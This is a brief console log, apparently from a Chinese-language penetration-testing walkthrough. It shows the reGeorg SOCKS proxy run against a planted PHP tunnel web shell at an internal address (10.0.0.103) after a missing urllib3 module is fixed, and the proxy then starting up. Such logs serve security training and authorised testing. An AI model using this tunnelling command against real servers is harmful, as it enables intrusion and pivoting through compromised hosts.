 选择C:\Windows\system32\CMD.exe - reGeorgSocksProxy.py  -p  9999 -u http://10.0.0.103:91/tunnel.nosocket.php
No distributions at all found for urllib3
Storing debug log for failure in C:\Users\1\pip\pip.log
C:\reGeorg-master>reGeorgSocksProxy.py -p  9999 -u http://10.0.0.103:91/tunnel.nosocket.php
Traceback (most recent call last):
  File "C:\reGeorg-master\reGeorgSocksProxy.py", line 6, in <module>
    import urllib3
ImportError: No module named urllib3
C:\reGeorg-master>reGeorgSocksProxy.py -p  9999 -u http://10.0.0.103:91/tunnel.nosocket.php
[1m
[1;33m
1 成功运行 脚本
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m   [0m]  Log Level set to [INFO]
[[1m[1;37mINFO[0m   [0m]  Starting socks server [127.0.0.1:9999], tunnel at [http://10.0.0.103:91/tunnel.nosocket.ph
p]
[[1m[1;37mINFO[0m   [0m]  Checking if Georg is ready